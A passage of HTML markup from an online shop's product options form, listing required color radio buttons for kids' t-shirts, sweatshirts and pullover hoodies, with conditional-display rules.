	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_165697b29c4c1a8b">
	<input type="radio" id="tmcp_choice_16_0_165697b29c4c1a8b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-165697b29c4c1a8b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_166697b29c4c1c94">
	<input type="radio" id="tmcp_choice_16_1_166697b29c4c1c94" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-166697b29c4c1c94"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_167697b29c4c1ebc">
	<input type="radio" id="tmcp_choice_16_2_167697b29c4c1ebc" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-167697b29c4c1ebc"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_168697b29c4c20c9">
	<input type="radio" id="tmcp_choice_16_3_168697b29c4c20c9" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-168697b29c4c20c9"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_169697b29c4c230b">
	<input type="radio" id="tmcp_choice_16_4_169697b29c4c230b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-169697b29c4c230b"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_170697b29c4c2556">
	<input type="radio" id="tmcp_choice_16_5_170697b29c4c2556" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-170697b29c4c2556"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_171697b29c4c27a6">
	<input type="radio" id="tmcp_choice_16_6_171697b29c4c27a6" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-171697b29c4c27a6"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_172697b29c4c29e0">
	<input type="radio" id="tmcp_choice_16_7_172697b29c4c29e0" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-172697b29c4c29e0"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_173697b29c4c2c03">
	<input type="radio" id="tmcp_choice_16_8_173697b29c4c2c03" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-173697b29c4c2c03"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_174697b29c4c2e35">
	<input type="radio" id="tmcp_choice_16_9_174697b29c4c2e35" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-174697b29c4c2e35"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_175697b29c4c3059">
	<input type="radio" id="tmcp_choice_16_10_175697b29c4c3059" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-175697b29c4c3059"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_176697b29c4c329a">
	<input type="radio" id="tmcp_choice_16_11_176697b29c4c329a" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-176697b29c4c329a"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_177697b29c4c36a5">
	<input type="radio" id="tmcp_choice_17_0_177697b29c4c36a5" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-177697b29c4c36a5"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_178697b29c4c38ff">
	<input type="radio" id="tmcp_choice_17_1_178697b29c4c38ff" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-178697b29c4c38ff"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_179697b29c4c3b26">
	<input type="radio" id="tmcp_choice_17_2_179697b29c4c3b26" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-179697b29c4c3b26"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_180697b29c4c3d53">
	<input type="radio" id="tmcp_choice_17_3_180697b29c4c3d53" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-180697b29c4c3d53"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_181697b29c4c3f5c">
	<input type="radio" id="tmcp_choice_17_4_181697b29c4c3f5c" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-181697b29c4c3f5c"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_182697b29c4c4173">
	<input type="radio" id="tmcp_choice_17_5_182697b29c4c4173" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-182697b29c4c4173"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_183697b29c4c437d">
	<input type="radio" id="tmcp_choice_17_6_183697b29c4c437d" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-183697b29c4c437d"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_184697b29c4c467c">
	<input type="radio" id="tmcp_choice_17_7_184697b29c4c467c" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-184697b29c4c467c"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_185697b29c4c48a8">
	<input type="radio" id="tmcp_choice_17_8_185697b29c4c48a8" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-185697b29c4c48a8"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_186697b29c4c4ae4">
	<input type="radio" id="tmcp_choice_17_9_186697b29c4c4ae4" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-186697b29c4c4ae4"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_187697b29c4c4ecd">
	<input type="radio" id="tmcp_choice_18_0_187697b29c4c4ecd" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-187697b29c4c4ecd"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_188697b29c4c5166">
	<input type="radio" id="tmcp_choice_18_1_188697b29c4c5166" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-188697b29c4c5166"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_189697b29c4c5396">
	<input type="radio" id="tmcp_choice_18_2_189697b29c4c5396" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-189697b29c4c5396"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_190697b29c4c5607">
	<input type="radio" id="tmcp_choice_18_3_190697b29c4c5607" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-190697b29c4c5607"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_191697b29c4c57f0">
	<input type="radio" id="tmcp_choice_18_4_191697b29c4c57f0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-191697b29c4c57f0"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_192697b29c4c59a6">
